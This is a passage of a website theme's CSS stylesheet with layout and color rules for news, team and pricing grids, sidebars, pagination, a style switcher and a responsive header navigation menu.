  margin: 1em 0 0.5em;
}

@media (max-width: 991px) {
  .projects-grid .details h3 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.projects-grid .details p {
  font-size: 12px;
  font-size: 0.8rem;
  color: #fff;
  margin: 0;
}

/************************************
	news grids
**********************************/
.news-grids .grid {
  border: 1px solid #e5e5e5;
}

.news-grids .entry-media img {
  border-radius: 5px;
}

.news-grids .entry-body {
  padding: 30px 35px;
}

@media (max-width: 767px) {
  .news-grids .entry-body {
    padding: 20px 15px;
  }
}

.news-grids .date {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  color: #999;
  text-transform: uppercase;
}

@media (max-width: 1199px) {
  .news-grids .date {
    font-size: 12px;
    font-size: 0.8rem;
  }
}

.news-grids .entry-header h3 {
  font-size: 20px;
  font-size: 1.33333rem;
  font-weight: 600;
  margin: 0.2em 0 0.8em;
}

@media (max-width: 1199px) {
  .news-grids .entry-header h3 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.news-grids .entry-header h3 a {
  color: #3498db;
}

.news-grids .entry-header h3 a:hover {
  color: #fdd415;
}

.news-grids .entry-meta {
  padding-top: 15px;
  overflow: hidden;
}

.news-grids .entry-meta .read-more,
.news-grids .entry-meta .comments {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-size: 1.06667rem;
  font-weight: 600;
  color: #3498db;
}

@media (max-width: 1199px) {
  .news-grids .entry-meta .read-more,
  .news-grids .entry-meta .comments {
    font-size: 13px;
    font-size: 0.86667rem;
  }
}

.news-grids .entry-meta .read-more:hover,
.news-grids .entry-meta .comments:hover {
  color: #fdd415;
}

.news-grids .entry-meta .read-more {
  float: left;
}

.news-grids .entry-meta .comments {
  float: right;
  color: #fdd415;
}

/************************************
	progress bar
**********************************/
.skills > .skill + .skill {
  margin-top: 40px;
}

@media (max-width: 991px) {
  .skills > .skill + .skill {
    margin-top: 25px;
  }
}

.skill h6 {
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 600;
  margin: 0 0 0.56em;
}

@media (max-width: 991px) {
  .skill h6 {
    font-size: 15px;
    font-size: 1rem;
  }
}

.progress {
  background-color: transparent;
  height: 5px;
  margin: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  overflow: visible;
}

.progress-bar {
  background-color: #3498db;
  position: relative;
}

.progress-bar span {
  font-family: "Poppins", sans-serif;
  background-color: #fdd415;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 600;
  color: #3498db;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
}

@media (max-width: 991px) {
  .progress-bar span {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

/************************************
	team grid
**********************************/
.team-grids .grid:hover .member-info {
  background-color: #fdd415;
}

.team-grids .grid:hover .member-info h4,
.team-grids .grid:hover .member-info > span {
  color: #3498db;
}

.team-grids .member-info {
  background-color: #3498db;
  text-align: center;
  padding: 13px 15px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.team-grids .member-info h4 {
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 600;
  color: #fff;
  margin: 0 0 8px;
}

@media (max-width: 767px) {
  .team-grids .member-info h4 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.team-grids .member-info > span {
  color: #fdd415;
}

/************************************
	pricing grids
**********************************/
.pricing-grids .grid {
  border: 1px solid #cbcbcb;
  border-radius: 5px;
  padding: 48px 65px;
  text-align: center;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

@media (max-width: 767px) {
  .pricing-grids .grid {
    padding: 35px 25px;
  }
}

.pricing-grids .pricing-header p {
  margin: 0;
}

.pricing-grids .type {
  color: #333;
  text-transform: uppercase;
  letter-spacing: 5px;
}

.pricing-grids h3 {
  font-size: 36px;
  font-size: 2.4rem;
  margin: 0.55em 0 0.35em;
  padding: 0 0 0.35em;
  position: relative;
}

@media (max-width: 767px) {
  .pricing-grids h3 {
    font-size: 30px;
    font-size: 2rem;
  }
}

.pricing-grids h3:after {
  content: "";
  background-color: #fdd415;
  width: 43px;
  height: 5px;
  position: absolute;
  left: 50%;
  bottom: 0;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.pricing-grids .pricing-body {
  margin-top: 25px;
}

.pricing-grids .pricing-body p {
  margin-bottom: 2em;
  color: #666666;
  line-height: 2.57em;
}

.pricing-grids .center {
  background-color: #3498db;
  border-radius: 5px;
  -webkit-transform: scaleY(1.1);
  -ms-transform: scaleY(1.1);
  transform: scaleY(1.1);
}

.pricing-grids .center .type,
.pricing-grids .center h3 {
  color: #fff;
}

.pricing-grids .center p {
  color: #999;
}

.pricing-grids .center .theme-btn, .pricing-grids .center .theme-btn-s2 {
  background-color: #fdd415;
  color: #3498db;
}

.pricing-grids .center .theme-btn:after, .pricing-grids .center .theme-btn-s2:after {
  color: #3498db;
}

.pricing-grids .grid:hover {
  background-color: #3498db;
}

.pricing-grids .grid:hover .type,
.pricing-grids .grid:hover h3 {
  color: #fff;
}

.pricing-grids .grid:hover p {
  color: #999;
}

.pricing-grids .grid:hover .theme-btn, .pricing-grids .grid:hover .theme-btn-s2 {
  background-color: #fdd415;
  color: #3498db;
}

.pricing-grids .grid:hover .theme-btn:after, .pricing-grids .grid:hover .theme-btn-s2:after {
  color: #3498db;
}

/************************************
	Service sidebar
**********************************/
.service-sidebar,
.case-study-sidebar {
  /*** link wiget ***/
  /*** contact widget ***/
  /*** brochures-widget ***/
  /*** case-link-widget ***/
  /*** newsletter widget ***/
}

@media screen and (min-width: 992px) {
  .service-sidebar,
  .case-study-sidebar {
    padding-right: 50px;
  }
}

@media (max-width: 991px) {
  .service-sidebar,
  .case-study-sidebar {
    margin-top: 60px;
  }
}

.service-sidebar ul,
.case-study-sidebar ul {
  list-style: none;
}

.service-sidebar h3,
.case-study-sidebar h3 {
  font-size: 24px;
  font-size: 1.6rem;
  margin: 0 0 1em;
}

@media (max-width: 991px) {
  .service-sidebar h3,
  .case-study-sidebar h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

.service-sidebar > .widget + .widget,
.case-study-sidebar > .widget + .widget {
  margin-top: 55px;
}

.service-sidebar .link-widget li,
.case-study-sidebar .link-widget li {
  font-family: "Poppins", sans-serif;
  background-color: #f0f0f1;
  border-radius: 5px;
  position: relative;
}

.service-sidebar .link-widget li:after,
.case-study-sidebar .link-widget li:after {
  font-family: "FontAwesome";
  content: "\f105";
  font-size: 16px;
  font-size: 1.06667rem;
  color: #666;
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.service-sidebar .link-widget ul > li + li,
.case-study-sidebar .link-widget ul > li + li {
  margin-top: 10px;
}

.service-sidebar .link-widget a,
.case-study-sidebar .link-widget a {
  font-size: 16px;
  font-size: 1.06667rem;
  color: #666;
  padding: 14px 25px;
  display: block;
}

@media (max-width: 1199px) {
  .service-sidebar .link-widget a,
  .case-study-sidebar .link-widget a {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

@media (max-width: 767px) {
  .service-sidebar .link-widget a,
  .case-study-sidebar .link-widget a {
    padding: 10px 20px;
  }
}

.service-sidebar .link-widget li:hover,
.service-sidebar .link-widget li.active,
.case-study-sidebar .link-widget li:hover,
.case-study-sidebar .link-widget li.active {
  background-color: #3498db;
}

.service-sidebar .link-widget li:hover a,
.service-sidebar .link-widget li.active a,
.case-study-sidebar .link-widget li:hover a,
.case-study-sidebar .link-widget li.active a {
  color: #fdd415;
}

.service-sidebar .link-widget li:hover:after,
.service-sidebar .link-widget li.active:after,
.case-study-sidebar .link-widget li:hover:after,
.case-study-sidebar .link-widget li.active:after {
  color: #fdd415;
}

.service-sidebar .contact-widget ul li,
.case-study-sidebar .contact-widget ul li {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-size: 1.06667rem;
  color: #666;
  line-height: 1.6em;
  padding-left: 45px;
  position: relative;
}

@media (max-width: 1199px) {
  .service-sidebar .contact-widget ul li,
  .case-study-sidebar .contact-widget ul li {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.service-sidebar .contact-widget ul > li + li,
.case-study-sidebar .contact-widget ul > li + li {
  margin-top: 30px;
}

.service-sidebar .contact-widget ul li i,
.case-study-sidebar .contact-widget ul li i {
  font-size: 16px;
  font-size: 1.06667rem;
  color: #3498db;
  position: absolute;
  left: 0;
  top: 4px;
}

.service-sidebar .brochures-widget p,
.case-study-sidebar .brochures-widget p {
  font-size: 15px;
  font-size: 1rem;
  color: #666;
  margin-bottom: 2em;
}

@media screen and (min-width: 1200px) {
  .service-sidebar .brochures-widget p,
  .case-study-sidebar .brochures-widget p {
    padding-right: 45px;
  }
}

.service-sidebar .brochures-widget .btns a,
.case-study-sidebar .brochures-widget .btns a {
  font-family: "Poppins", sans-serif;
  background-color: #f0f0f1;
  font-size: 16px;
  font-size: 1.06667rem;
  color: #3498db;
  padding: 17px 32px;
  margin-bottom: 15px;
  display: block;
  border-radius: 5px;
}

@media (max-width: 1199px) {
  .service-sidebar .brochures-widget .btns a,
  .case-study-sidebar .brochures-widget .btns a {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

@media (max-width: 767px) {
  .service-sidebar .brochures-widget .btns a,
  .case-study-sidebar .brochures-widget .btns a {
    padding: 10px 20px;
  }
}

.service-sidebar .brochures-widget .btns i,
.case-study-sidebar .brochures-widget .btns i {
  display: inline-block;
  padding-right: 5px;
}

.service-sidebar .brochures-widget .btns a:last-child,
.case-study-sidebar .brochures-widget .btns a:last-child {
  margin-bottom: 0;
}

.service-sidebar .brochures-widget .btns a:hover,
.case-study-sidebar .brochures-widget .btns a:hover {
  background-color: #3498db;
  color: #fff;
}

.service-sidebar .brochures-widget .btns a:hover i,
.case-study-sidebar .brochures-widget .btns a:hover i {
  color: #fdd415;
}

.service-sidebar .case-link-widget ul > li + li,
.case-study-sidebar .case-link-widget ul > li + li {
  margin-top: 5px;
}

.service-sidebar .case-link-widget li a,
.case-study-sidebar .case-link-widget li a {
  background-color: #f2f2f2;
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-size: 1.2rem;
  color: #3498db;
  border-radius: 5px;
  padding: 15px 20px;
  display: block;
}

@media (max-width: 1199px) {
  .service-sidebar .case-link-widget li a,
  .case-study-sidebar .case-link-widget li a {
    font-size: 15px;
    font-size: 1rem;
  }
}

@media (max-width: 991px) {
  .service-sidebar .case-link-widget li a,
  .case-study-sidebar .case-link-widget li a {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.service-sidebar .case-link-widget li.current a,
.service-sidebar .case-link-widget a:hover,
.case-study-sidebar .case-link-widget li.current a,
.case-study-sidebar .case-link-widget a:hover {
  background-color: #fff;
  color: #fdd415;
}

.service-sidebar .newsletter-widget,
.case-study-sidebar .newsletter-widget {
  background-color: #f2f2f2;
  padding: 35px 25px;
  position: relative;
}

.service-sidebar .newsletter-widget:before,
.case-study-sidebar .newsletter-widget:before {
  content: "";
  background: url("../images/newsletter-env.png") center center/100% no-repeat local;
  width: 113px;
  height: 106px;
  position: absolute;
  right: 0;
  top: 0;
}

@media (max-width: 991px) {
  .service-sidebar .newsletter-widget:before,
  .case-study-sidebar .newsletter-widget:before {
    width: 80px;
    height: 75px;
  }
}

.service-sidebar .newsletter-widget form ::-webkit-input-placeholder,
.case-study-sidebar .newsletter-widget form ::-webkit-input-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #a6a6a6;
}

.service-sidebar .newsletter-widget form :-moz-placeholder,
.case-study-sidebar .newsletter-widget form :-moz-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #a6a6a6;
}

.service-sidebar .newsletter-widget form ::-moz-placeholder,
.case-study-sidebar .newsletter-widget form ::-moz-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #a6a6a6;
}

.service-sidebar .newsletter-widget form :-ms-input-placeholder,
.case-study-sidebar .newsletter-widget form :-ms-input-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #a6a6a6;
}

.service-sidebar .newsletter-widget h3,
.case-study-sidebar .newsletter-widget h3 {
  line-height: 1.2em;
  margin: 0 0 2.7em;
}

@media (max-width: 767px) {
  .service-sidebar .newsletter-widget h3,
  .case-study-sidebar .newsletter-widget h3 {
    margin: 0 0 2em;
  }
}

.service-sidebar .newsletter-widget input,
.case-study-sidebar .newsletter-widget input {
  height: 45px;
  font-size: 1.06667rem;
  border: 0;
  padding: 0 15px;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #fdd415;
  border-radius: 10px;
}

@media (max-width: 767px) {
  .service-sidebar .newsletter-widget input,
  .case-study-sidebar .newsletter-widget input {
    height: 40px;
  }
}

.service-sidebar .newsletter-widget button,
.case-study-sidebar .newsletter-widget button {
  background-color: #3498db;
  width: 100%;
  height: 45px;
  line-height: 45px;
  font-size: 1.06667rem;
  color: #fff;
  border: 0;
  padding: 0;
  margin-top: 10px;
  border-radius: 10px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

@media (max-width: 991px) {
  .service-sidebar .newsletter-widget button,
  .case-study-sidebar .newsletter-widget button {
    height: 40px;
    line-height: 40px;
  }
}

.service-sidebar .newsletter-widget button:hover,
.case-study-sidebar .newsletter-widget button:hover {
  background-color: #f6cb02;
}

/**** pagination ****/
.pagination-wrapper {
  text-align: center;
  clear: both;
  overflow: hidden;
}

.pagination-wrapper .pg-pagination {
  display: inline-block;
  overflow: hidden;
  list-style-type: none;
}

.pagination-wrapper .pg-pagination li {
  float: left;
  margin-right: 10px;
}

@media (max-width: 767px) {
  .pagination-wrapper .pg-pagination li {
    margin-right: 5px;
  }
}

.pagination-wrapper .pg-pagination li:last-child {
  margin-right: 0;
}

.pagination-wrapper .pg-pagination li a {
  font-family: "Poppins", sans-serif;
  background-color: #3498db;
  display: block;
  width: 35px;
  height: 35px;
  line-height: 35px;
  color: #fff;
  font-weight: 500;
}

@media (max-width: 767px) {
  .pagination-wrapper .pg-pagination li a {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
}

.pagination-wrapper .pg-pagination .active a,
.pagination-wrapper .pg-pagination li a:hover {
  background-color: #fdd415;
  color: #3498db;
}

/*** blog-sidebar ***/
@media (max-width: 991px) {
  .blog-sidebar {
    margin-top: 60px;
  }
}

.blog-sidebar ul {
  list-style-type: none;
}

.blog-sidebar .widget {
  margin-bottom: 75px;
}

@media (max-width: 991px) {
  .blog-sidebar .widget {
    margin-bottom: 60px;
  }
}

.blog-sidebar .widget:last-child {
  margin-bottom: 0;
}

.blog-sidebar h3 {
  font-size: 20px;
  font-size: 1.33333rem;
  margin: 0 0 1.25em;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .blog-sidebar h3 {
    font-size: 17px;
  }
}

.blog-sidebar .category-widget ul li,
.blog-sidebar .archive-widget ul li {
  border-bottom: 1px solid #fff;
}

.blog-sidebar .category-widget ul li > a,
.blog-sidebar .archive-widget ul li > a {
  padding: 13px 0;
}

.blog-sidebar ul li {
  font-size: 15px;
  font-weight: bold;
}

.blog-sidebar ul li > a {
  display: block;
  color: #404040;
  position: relative;
}

.blog-sidebar ul li:first-child a {
  padding-top: 0;
}

.blog-sidebar ul li:last-child a {
  padding-bottom: 0;
}

.blog-sidebar ul li:last-child {
  border: 0;
}

.blog-sidebar ul li > a:hover {
  color: #fdd415;
}

.blog-sidebar ul li > a .badge {
  background-color: transparent;
  font-size: 15px;
  color: #404040;
  position: absolute;
  right: 5px;
}

.blog-sidebar ul li > a .badge:before,
.blog-sidebar ul li > a .badge:after {
  font-size: 14px;
  position: absolute;
  top: 3px;
}

.blog-sidebar ul li > a .badge:before {
  content: "(";
  left: 0;
}

.blog-sidebar ul li > a .badge:after {
  content: ")";
  right: 0;
}

.blog-sidebar .search-widget input {
  background-color: transparent;
  padding: 8px 12px;
  height: auto;
}

.blog-sidebar .search-widget input:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #3498db;
}

@media (max-width: 767px) {
  .blog-sidebar .recent-post-widget ul {
    margin-left: -15px;
  }
}

.blog-sidebar .recent-post-widget ul li {
  border: 0;
  overflow: hidden;
  margin-bottom: 30px;
  position: relative;
}

@media (max-width: 767px) {
  .blog-sidebar .recent-post-widget ul li {
    padding: 0 0 40px 100px;
    overflow: visible;
  }
}

.blog-sidebar .recent-post-widget ul li:last-child {
  margin-bottom: 0;
}

.blog-sidebar .recent-post-widget .post-pic {
  width: 30%;
  float: left;
}

@media (max-width: 767px) {
  .blog-sidebar .recent-post-widget .post-pic {
    width: 70px;
    float: none;
    position: absolute;
    left: 15px;
  }
}

.blog-sidebar .recent-post-widget .details {
  width: 68%;
  float: right;
}

@media (max-width: 767px) {
  .blog-sidebar .recent-post-widget .details {
    width: 100%;
    float: none;
  }
}

.blog-sidebar .recent-post-widget .details > span {
  font-size: 12px;
  color: #666666;
  text-transform: uppercase;
}

.blog-sidebar .recent-post-widget .details h4 {
  font-size: 16px;
  margin: 0.5em 0;
  text-transform: capitalize;
}

@media (max-width: 767px) {
  .blog-sidebar .recent-post-widget .details h4 {
    font-size: 14px;
    padding-top: 10px;
  }
}

.blog-sidebar .recent-post-widget .details h4 a {
  color: #000;
}

.blog-sidebar .recent-post-widget .details h4 a:hover {
  color: #fdd415;
}

.blog-sidebar .tag-widget .all-tags {
  margin-left: -12px;
}

.blog-sidebar .tag-widget .all-tags a {
  font-size: 15px;
  font-weight: bold;
  color: gray;
  border: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-sidebar .tag-widget .all-tags a:hover {
  color: #fdd415;
}

.blog-sidebar .instagram-widget ul {
  overflow: hidden;
  margin-right: -8px;
}

.blog-sidebar .instagram-widget ul li {
  width: 33.33%;
  float: left;
  padding: 0 8px 8px 0;
}

.blog-sidebar .instagram-widget ul li img {
  max-width: 100%;
}

@media (max-width: 767px) {
  .blog-sidebar .instagram-widget ul li img {
    width: 100%;
  }
}

.style-switcher-box {
  background-color: #fff;
  width: 252px;
  padding: 50px 25px;
  position: fixed;
  left: -252px;
  top: 15%;
  z-index: 999;
  border: 1px solid #d9d9d9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.style-switcher-box ul {
  list-style: none;
}

.style-switcher-box button {
  background-color: #e6be05;
  width: 45px;
  height: 45px;
  line-height: 40px;
  text-align: center;
  color: #000;
  font-size: 20px;
  border: 0;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  position: absolute;
  right: -45px;
  top: 50px;
}

.style-switcher-box button i {
  color: #fff;
  -webkit-animation: rotating 2s linear infinite;
  animation: rotating 2s linear infinite;
}

.style-switcher-box h5 {
  font-size: 18px;
  color: #000;
  text-align: center;
  margin: 0 0 2em;
  text-transform: uppercase;
}

.style-switcher-box .main-list > .list {
  margin-bottom: 30px;
}

.style-switcher-box .main-list > .list:last-child {
  margin-bottom: 0;
}

.style-switcher-box .list-title {
  display: block;
  font-size: 12px;
  border-bottom: 1px solid #cccccc;
  margin-bottom: 10px;
  padding-bottom: 5px;
  text-transform: uppercase;
}

.style-switcher-box .list > .sublist {
  margin-bottom: 10px;
}

.style-switcher-box .list > .sublist:last-child {
  margin-bottom: 0;
}

.style-switcher-box .sublist span {
  display: block;
  font-size: 12px;
  margin-bottom: 5px;
}

.style-switcher-box .sublist ul {
  overflow: hidden;
}

.style-switcher-box .sublist ul li {
  float: left;
  min-width: 36px;
  min-height: 36px;
  margin: 0 5px 5px 0;
  cursor: pointer;
}

.style-switcher-box .sublist ul li:nth-child(5n+5) {
  margin-right: 0;
}

.style-switcher-box .layout ul li {
  background-color: #e6be05;
  min-height: 20px;
  color: #fff;
  padding: 5px 10px;
  font-size: 12px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}

.style-switcher-box p {
  font-size: 11px;
  margin: 15px 0 0;
}

.style-switcher-box p span {
  color: #ff6666;
}

.toggle-switcherbox {
  left: 0;
}

/*** rotating ***/
@-webkit-keyframes rotating {
  form {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotating {
  form {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
#0.3	header
--------------------------------------------------------------*/
.site-header {
  /* navigation open and close btn hide for width screen */
  /* style for navigation less than 992px */
  /*navbar collaps less then 992px*/
}

.site-header .navigation {
  background-color: #3498db;
  margin-bottom: 0;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.site-header .navigation > .container {
  position: relative;
}

.site-header .navigation ul {
  list-style: none;
}

.site-header #navbar {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  /*** mega-menu style ***/
}

.site-header #navbar > ul li a:hover,
.site-header #navbar > ul li a:focus {
  text-decoration: none;
  color: #fdd415;
}

@media screen and (min-width: 992px) {
  .site-header #navbar {
    /*** hover effect ***/
  }
  .site-header #navbar li {
    position: relative;
  }
  .site-header #navbar > ul > li > a {
    font-size: 16px;
    font-size: 1.06667rem;
  }
  .site-header #navbar > ul .sub-menu {
    background-color: #3498db;
    width: 220px;
    border-top: 2px solid #fdd415;
    position: absolute;
    left: 0;
    top: 130%;
    z-index: 10;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
  }
  .site-header #navbar > ul > li .sub-menu li {
    border-bottom: 1px solid #013466;
  }
  .site-header #navbar > ul > li .sub-menu a {
    font-size: 14px;
    font-size: 0.93333rem;
    color: #fff;
    display: block;
    padding: 12px 15px;
  }
  .site-header #navbar > ul > li > .sub-menu .sub-menu {
    left: 110%;
    top: 0;
  }
  .site-header #navbar > ul > li > .sub-menu > .menu-item-has-children > a {
    position: relative;
  }
  .site-header #navbar > ul > li > .sub-menu > .menu-item-has-children > a:before {
    font-family: "FontAwesome";
    content: "\f105";
    font-size: 15px;
    font-size: 1rem;
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .site-header #navbar > ul > li:hover > .sub-menu {
    top: 100%;
    visibility: visible;
    opacity: 1;
  }
  .site-header #navbar .sub-menu > li:hover > .sub-menu {
    left: 100%;
    visibility: visible;
    opacity: 1;
  }
}

@media (max-width: 991px) {
  .site-header #navbar > ul > li a {
    display: block;
    font-size: 14px;
    font-size: 0.93333rem;
  }
  .site-header #navbar > ul > li .sub-menu li {
    border-bottom: 1px solid #e6e6e6;
  }
  .site-header #navbar > ul .sub-menu > li:last-child {
    border-bottom: 0;
  }
  .site-header #navbar > ul > li > .sub-menu a {
    padding: 8px 15px 8px 45px;
  }
  .site-header #navbar > ul > li > .sub-menu .sub-menu a {
    padding: 8px 15px 8px 65px;
  }
  .site-header #navbar > ul .menu-item-has-children > a {
    position: relative;
  }
  .site-header #navbar > ul .menu-item-has-children > a:before {
    font-family: "FontAwesome";
    content: "\f107";
    font-size: 15px;
    font-size: 1rem;
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

@media screen and (min-width: 992px) {
  .site-header #navbar {
    /*** hover effect ***/
  }
  .site-header #navbar .has-mega-menu {
    position: static;
  }
  .site-header #navbar .mega-menu,
  .site-header #navbar .half-mega-menu {
    background-color: #fff;
    padding: 20px;
    border-top: 2px solid #3498db;
    position: absolute;
    right: 0;
    top: 120%;
    z-index: 10;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
  }
  .site-header #navbar .mega-menu {
    width: 1140px;
    right: 15px;
  }
  .site-header #navbar .half-mega-menu {
    width: 585px;
  }
  .site-header #navbar .mega-menu-box-title {
    font-size: 14px;
    font-size: 0.93333rem;
    text-transform: uppercase;
    font-weight: bold;
    display: block;
    padding-bottom: 7px;
    margin-bottom: 7px;
    border-bottom: 1px solid #e6e6e6;
  }
  .site-header #navbar .mega-menu-list-holder li a {
    font-size: 14px;
    font-size: 0.93333rem;
    display: block;
    padding: 7px 8px;
    margin-left: -8px;
  }
  .site-header #navbar .has-mega-menu:hover > ul {
    top: 100%;
    visibility: visible;
    opacity: 1;
  }
}

@media (max-width: 1199px) {
  .site-header #navbar > ul .mega-menu {
    width: 950px;
    right: 15px;
  }
  .site-header #navbar > ul .half-mega-menu {
    width: 485px;
  }
}

@media (max-width: 991px) {
  .site-header #navbar > ul .mega-menu,
  .site-header #navbar > ul .half-mega-menu {
    width: auto;
  }
  .site-header #navbar > ul .mega-menu .row,
  .site-header #navbar > ul .half-mega-menu .row {
    margin: 0;
  }
  .site-header #navbar .mega-menu-content > .row > .col {
    margin-bottom: 25px;
  }
}

@media (max-width: 991px) {
  .site-header #navbar .mega-menu .mega-menu-list-holder a {
    padding: 5px 15px 5px 40px;
  }
  .site-header #navbar .mega-menu .mega-menu-box-title {
    font-size: 14px;
    font-size: 0.93333rem;
    text-transform: uppercase;
    display: block;
    border-bottom: 1px dotted #b3b3b3;
    padding: 0 0 4px 5px;
    margin: 0 25px 8px 25px;
  }
}

@media screen and (min-width: 992px) {
  .site-header .navbar-header .open-btn {
    display: none;
  }
  .site-header #navbar .close-navbar {
    display: none;
  }
}

@media (max-width: 991px) {
  .site-header {
    /* class for show hide navigation */
  }
  .site-header .container {
    width: 100%;
  }
  .site-header .navbar-header button {
    background-color: #fdd415;
    width: 40px;
    height: 35px;
    border: 0;
    padding: 5px 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px;
    outline: 0;
    position: absolute;
    right: 15px;
    top: 22px;
    z-index: 20;
  }
  .site-header .navbar-header button span {
    background-color: #fff;
    display: block;
    height: 2px;
    margin-bottom: 5px;
  }
  .site-header .navbar-header button span:last-child {
    margin: 0;
  }
  .site-header #navbar {
    background: #fff;
    display: block !important;
    width: 280px;
    height: 100% !important;
    margin: 0;
    padding: 0;
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
    position: fixed;
    right: -300px;
    top: 0;
    z-index: 100;
  }
  .site-header #navbar ul a {
    color: #000;
  }
  .site-header #navbar ul a:hover,
  .site-header #navbar ul li.current a {
    color: #3498db;
  }
  .site-header #navbar .navbar-nav {
    height: 100%;
    overflow: auto;
  }
  .site-header #navbar .close-navbar {
    background-color: #3498db;
    width: 35px;
    height: 35px;
    color: #fff;
    border: 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    outline: none;
    position: absolute;
    left: -18px;
    top: 10px;
    z-index: 20;
  }
  .site-header #navbar > ul > li {
    border-bottom: 1px solid #cccccc;
  }
  .site-header #navbar > ul > li > a {
    padding: 10px 15px 10px 35px;
  }
  .site-header .slideInn {
    right: 0 !important;
  }
}

@media (max-width: 767px) {
  .site-header .navbar-header .navbar-brand {
    font-size: 24px;
  }
  .site-header #navbar .navbar-nav {
    margin: 0;
  }
}

@media (max-width: 991px) {
  .site-header .navbar-collapse.collapse {
    display: none;
  }
  .site-header .navbar-collapse.collapse.in {
    display: block;
  }
  .site-header .navbar-header .collapse,
  .site-header .navbar-toggle {
    display: block;
  }
  .site-header .navbar-header {
    float: none;
  }
  .site-header .navbar-right {
    float: none;
  }
  .site-header .navbar-nav {
    float: none;
  }
  .site-header .navbar-nav > li {
    float: none;
  }
}

/******************************
	header style 1
******************************/
.header-style-1, .header-style-2, .header-style-3, .header-style-4, .header-style-5, .header-style-6 {
  /*** search-social ***/
}

.header-style-1 .topbar, .header-style-2 .topbar, .header-style-3 .topbar, .header-style-4 .topbar, .header-style-5 .topbar, .header-style-6 .topbar {
  background-color: #3498db;
  color: #fff;
  padding: 15px 0;
  border-top: 1px solid #3498db;
  border-bottom: 1px solid #3498db;
  /*** language ***/
}

.header-style-1 .topbar .contact-info, .header-style-2 .topbar .contact-info, .header-style-3 .topbar .contact-info, .header-style-4 .topbar .contact-info, .header-style-5 .topbar .contact-info, .header-style-6 .topbar .contact-info {
  list-style: none;
  margin-top: 5px;
}

